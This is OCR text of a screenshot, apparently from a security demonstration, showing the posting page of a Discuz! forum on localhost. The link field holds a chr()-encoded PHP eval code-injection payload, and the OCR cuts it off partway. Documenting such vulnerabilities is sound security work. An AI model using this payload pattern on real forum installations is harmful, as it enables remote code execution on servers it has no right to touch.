 【新提醒】发表帖子 - 默认版块 - Discuz! Board - Powered by Discuz! - 搜狗高速浏览器
http://127.0.0.1/dz06/forum.php?mod=post&action=newthrea
【新提醒】发表帖子 - 默...
设为首页 收藏本站
社区动力
DISCUZ!
论坛 日志
请输入搜索内容 帖子 搜索 热搜: 活动 交友
论坛 Discuz! 默认版块 发表帖子
发表帖子 发起投票
a 还可输入 79 个字符
Tahoma 大小 B I U A
${${eval(chr(112).chr(104).chr(112).ch hr(41).chr(59))}}
请输入链接地址:
x
提交
90SEC
WEB SECURITY